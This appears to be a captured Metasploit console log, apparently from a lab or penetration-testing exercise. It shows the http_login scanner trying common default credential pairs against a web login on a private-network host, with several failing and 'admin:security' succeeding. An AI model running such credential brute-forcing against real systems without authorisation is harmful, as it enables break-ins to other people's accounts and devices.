 msf6 auxiliary(scanner/http/http_login) > exploit
[*] Attempting to login to http://192.168.36.162:80/
[-] 192.168.36.162:80 - Failed: 'admin:admin'
[-] 192.168.36.162:80 - Failed: 'admin:password'
[-] 192.168.36.162:80 - Failed: 'admin:manager'
[-] 192.168.36.162:80 - Failed: 'admin:letmein'
[-] 192.168.36.162:80 - Failed: 'admin:cisco'
[-] 192.168.36.162:80 - Failed: 'admin:default'
[-] 192.168.36.162:80 - Failed: 'admin:root'
[-] 192.168.36.162:80 - Failed: 'admin:apc'
[-] 192.168.36.162:80 - Failed: 'admin:pass'
[+] 192.168.36.162:80 - Success: 'admin:security'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_login) >